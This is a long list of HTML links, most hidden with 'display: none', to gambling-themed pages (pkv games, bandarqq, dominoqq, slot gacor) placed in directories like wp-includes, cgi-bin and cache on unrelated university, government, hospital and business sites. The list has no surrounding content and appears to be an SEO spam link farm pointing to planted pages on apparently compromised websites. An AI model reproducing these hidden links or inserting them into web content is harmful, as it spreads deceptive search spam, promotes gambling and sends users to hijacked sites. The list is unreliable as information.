<a href="https://grainrus.com/en/group/bandarqq/">https://grainrus.com/en/group/bandarqq/</a>
<a href="https://grainrus.com/en/group/dominoqq/">https://grainrus.com/en/group/dominoqq/</a>
<a href="https://grainrus.com/en/group/garansi/">https://grainrus.com/en/group/garansi/</a>
<a href="https://grainrus.com/en/group/slot77/">https://grainrus.com/en/group/slot77/</a>
<a href="https://grainrus.com/en/group/thai/">https://grainrus.com/en/group/thai/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://triptofun.id/" style="display: https://triptofun.id/;">x500</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://www.darcorp.com/dsts/pkv/">https://www.darcorp.com/dsts/pkv/</a>
<a href="https://www.darcorp.com/dsts/bandarqq/">https://www.darcorp.com/dsts/bandarqq/</a>
<a href="https://www.darcorp.com/dsts/dominoqq/">https://www.darcorp.com/dsts/dominoqq/</a>
<a href="https://www.darcorp.com/dsts/slot-garansi/">https://www.darcorp.com/dsts/slot-garansi/</a>
<a href="https://www.darcorp.com/dsts/slot-bonus/">https://www.darcorp.com/dsts/slot-bonus/</a>
<a href="https://www.darcorp.com/dsts/scatter-hitam/">https://www.darcorp.com/dsts/scatter-hitam/</a>
<a href="https://pkvonlineterpercaya.com/">https://pkvonlineterpercaya.com/</a>
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://liga99.it.com/">https://liga99.it.com/</a>
<a href="https://priaqq.it.com/">https://priaqq.it.com/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://orgelfestival.at/">https://orgelfestival.at/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/mpo/" style="display: none;">https://pacific-bike.com/public/mpo/</a>
<a href="https://pacific-bike.com/public/slot-5k/" style="display: none;">https://pacific-bike.com/public/slot-5k/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a>
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="http://wikibon.org/blog/">http://wikibon.org/blog/</a>
<a href="http://wikibon.org/blog/bandarqq/">http://wikibon.org/blog/bandarqq/</a>
<a href="http://wikibon.org/blog/dominoqq/">http://wikibon.org/blog/dominoqq/</a>
<a href="https://eticket.senheng.com.my/">https://eticket.senheng.com.my/</a>
<a href="https://eticket.senheng.com.my/mobile/">https://eticket.senheng.com.my/mobile/</a>
<a href="https://eticket.senheng.com.my/eportal/">https://eticket.senheng.com.my/eportal/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://dishub.jakarta.go.id/visi-misi/">https://dishub.jakarta.go.id/visi-misi/</a>
<a href="https://id.pandamgadang.com/">https://id.pandamgadang.com/</a>
<a href="https://topweddinglists.com/">https://topweddinglists.com/</a>
<a href="https://statewidesecure.com/">https://statewidesecure.com/</a>
<a href="https://www.shadowbrook-capitola.com/wp-content/plugins/fix/">https://www.shadowbrook-capitola.com/wp-content/plugins/fix/</a>
<a href="https://aroma-sommelier.com/">https://aroma-sommelier.com/</a>
<a href="https://bukuipa.co.id/">https://bukuipa.co.id/</a>
<a href="http://productinfo.yssasia.com">http://productinfo.yssasia.com</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://blog.postingalamat.com/">https://blog.postingalamat.com/</a>
<a href="https://blog.penatrilha.com.br/">https://blog.penatrilha.com.br/</a>
<a href="https://portal.lau.edu.lb/" style="display: none;">https://portal.lau.edu.lb/</a>
<a href="https://congnghegiaoduc.hust.edu.vn/" style="display: none;">https://congnghegiaoduc.hust.edu.vn/</a>
<a href="https://qcaletrail.com/pkv-games/" style="display: none;">https://qcaletrail.com/pkv-games/</a>
<a href="https://www.marioxsoftware.com/blog/">https://www.marioxsoftware.com/blog/</a>
<a href="https://www.techprojonmo.com/">https://www.techprojonmo.com/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://pes5manager.ru/">https://pes5manager.ru/</a>
<a href="https://www.nobelkitabevi.com.tr/">https://www.nobelkitabevi.com.tr/</a>
<a href="https://www.wikaprint.com/">https://www.wikaprint.com/</a>
<a href="https://siimut.rsudprambanan.com/">https://siimut.rsudprambanan.com/</a>
<a href="https://test.rsudprambanan.com/">https://test.rsudprambanan.com/</a>
<a href="https://pcnupasuruankota.org/">https://pcnupasuruankota.org/</a>
<a href="https://ilmukeolahragaan.fkik.untirta.ac.id/" style="display: none;">https://ilmukeolahragaan.fkik.untirta.ac.id/</a>
<a href="https://vegahotelserpong.com/">https://vegahotelserpong.com/</a>
<a href="https://backup.sieba-esdm.com/">https://backup.sieba-esdm.com/</a>
<a href="https://loei3.go.th/news/">https://loei3.go.th/news/</a>
<a href="https://loei3.go.th/license/">https://loei3.go.th/license/</a>
<a href="https://loei3.go.th/wordfence/">https://loei3.go.th/wordfence/</a>
<a href="https://loei3.go.th/includes/">https://loei3.go.th/includes/</a>
<a href="https://palasara.org/contact/">https://palasara.org/contact/</a>
<a href="https://indonesiasafety.org/sistem/">https://indonesiasafety.org/sistem/</a>
<a href="https://migranberdaulat.org/about/">https://migranberdaulat.org/about/</a>
<a href="https://tsgos.com/docs/pkv-games/">https://tsgos.com/docs/pkv-games/</a>
<a href="https://tsgos.com/docs/bandarqq/">https://tsgos.com/docs/bandarqq/</a>
<a href="https://tsgos.com/docs/dominoqq/">https://tsgos.com/docs/dominoqq/</a>
<a href="https://experiencescommunes.fr/">https://experiencescommunes.fr/</a>
<a href="https://greenkey.org.pl/pkv-games/">https://greenkey.org.pl/pkv-games/</a>
<a href="http://blog.propelsys.com/">http://blog.propelsys.com/</a>
<a href="https://majalah.ramesia.com/">https://majalah.ramesia.com/</a>
<a href="https://www.coripanf.org/public/">https://www.coripanf.org/public/</a>
<a href="https://www.coripanf.org/contact-us/">https://www.coripanf.org/contact-us/</a>
<a href="https://www.memoirstudios.co.nz/photo/">https://www.memoirstudios.co.nz/photo/</a>
<a href="https://www.memoirstudios.co.nz/tmp/">https://www.memoirstudios.co.nz/tmp/</a>
<a href="https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/">https://www.marioxsoftware.com/blog/wp-content/cache/slot-gacor/</a>
<a href="https://palasara.org/logs/pkv-games/">https://palasara.org/logs/pkv-games/</a>
<a href="https://palasara.org/logs/bandarqq/">https://palasara.org/logs/bandarqq/</a>
<a href="https://palasara.org/logs/dominoqq/">https://palasara.org/logs/dominoqq/</a>
<a href="https://palasara.org/logs/bonus/">https://palasara.org/logs/bonus/</a>
<a href="https://palasara.org/logs/garansi/">https://palasara.org/logs/garansi/</a>
<a href="https://palasara.org/logs/scatter/">https://palasara.org/logs/scatter/</a>
<a href="https://theperpetuapress.com/pkv-games/">https://theperpetuapress.com/pkv-games/</a>
<a href="https://theperpetuapress.com/bandarqq/">https://theperpetuapress.com/bandarqq/</a>
<a href="https://khunsuekmuaythai.com/">https://khunsuekmuaythai.com/</a>
<a href="https://new.khunsuekmuaythai.com/">https://new.khunsuekmuaythai.com/</a>
<a href="https://shop.khunsuekmuaythai.com/">https://shop.khunsuekmuaythai.com/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://sumihai.co.id/public/pkv-games/" style="display: none;">https://sumihai.co.id/public/pkv-games/</a>
<a href="https://sumihai.co.id/public/bandarqq/" style="display: none;">https://sumihai.co.id/public/bandarqq/</a>
<a href="https://sumihai.co.id/public/dominoqq/" style="display: none;">https://sumihai.co.id/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display: none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display: none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display: none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://qse.co.id/pkv-games/" style="display: none;">https://qse.co.id/pkv-games/</a>
<a href="https://qse.co.id/bandarqq/" style="display: none;">https://qse.co.id/bandarqq/</a>
<a href="https://qse.co.id/dominoqq/" style="display: none;">https://qse.co.id/dominoqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://dev-app.web.id/">https://dev-app.web.id/</a>
<a href="https://fespsp.org.br/noticia/">https://fespsp.org.br/noticia/</a>
<a href="https://bimbelalc.net/">https://bimbelalc.net/</a>
<a href="https://dev-app.web.id/wp-includes/id/pkv-games/">https://dev-app.web.id/wp-includes/id/pkv-games/</a>
<a href="https://dev-app.web.id/wp-includes/id/bandarqq/">https://dev-app.web.id/wp-includes/id/bandarqq/</a>
<a href="https://dev-app.web.id/wp-includes/id/dominoqq/">https://dev-app.web.id/wp-includes/id/dominoqq/</a>
<a href="https://www.topkarir.com/license/">https://www.topkarir.com/license/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-5k/">https://www.salmusarum.com/wp-includes/system/slot-depo-5k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/slot-depo-10k/">https://www.salmusarum.com/wp-includes/system/slot-depo-10k/</a>
<a href="https://www.salmusarum.com/wp-includes/system/bonus-new-member/">https://www.salmusarum.com/wp-includes/system/bonus-new-member/</a>
<a href="https://88bet.trading/">https://88bet.trading/</a>
<a href="https://www.rumahlukisanjogja.com/">https://www.rumahlukisanjogja.com/</a>
<a href="https://lib.tau-edu.kz/blog/pkv-games/" style="display: none;">https://lib.tau-edu.kz/blog/pkv-games/</a>
<a href="https://lib.tau-edu.kz/blog/bandarqq/" style="display: none;">https://lib.tau-edu.kz/blog/bandarqq/</a>
<a href="https://lib.tau-edu.kz/blog/dominoqq/" style="display: none;">https://lib.tau-edu.kz/blog/dominoqq/</a>
<a href="http://www.ugm.edu.mx/images/pkv-games/" style="display: none;">http://www.ugm.edu.mx/images/pkv-games/</a>
<a href="http://www.ugm.edu.mx/images/bandarqq/" style="display: none;">http://www.ugm.edu.mx/images/bandarqq/</a>
<a href="http://www.ugm.edu.mx/images/dominoqq/" style="display: none;">http://www.ugm.edu.mx/images/dominoqq/</a>
<a href="https://www.tahkimussunnah.com/office/pkv-games/" style="display: none;">https://www.tahkimussunnah.com/office/pkv-games/</a>
<a href="https://www.tahkimussunnah.com/office/bandarqq/" style="display: none;">https://www.tahkimussunnah.com/office/bandarqq/</a>
<a href="https://www.tahkimussunnah.com/office/dominoqq/" style="display: none;">https://www.tahkimussunnah.com/office/dominoqq/</a>
<a href="https://tienghanphuonganh.edu.vn/contact-us/" style="display: none;">https://tienghanphuonganh.edu.vn/contact-us/</a>
<a href="https://ngayogjazz.com//.well-known/" style="display: none;">https://ngayogjazz.com//.well-known/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://bhafc-fab.co.uk/">https://bhafc-fab.co.uk/</a>
<a href="https://larouteencommunes.fr/">https://larouteencommunes.fr/</a>
<a href="https://villakrish.com/">https://villakrish.com/</a>
<a href="https://usaktercuman.com/.tmb/">slot gacor</a>
<a href="https://usaktercuman.com/usak/pkv-games/">pkv games</a>
<a href="https://usaktercuman.com/usak/bandarqq/">bandarqq</a>
<a href="https://usaktercuman.com/usak/dominoqq/">dominoqq</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://villaduocean.com/">https://villaduocean.com/</a>
<a href="https://apnplus.org/hiv/slot-gacor/">https://apnplus.org/hiv/slot-gacor/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/">https://univ.whsh.tc.edu.tw/images/id/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/bandarqq/">https://univ.whsh.tc.edu.tw/images/id/bandarqq/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/dominoqq/">https://univ.whsh.tc.edu.tw/images/id/dominoqq/</a>
<a href="https://serenehospitality.in/">https://serenehospitality.in/</a>
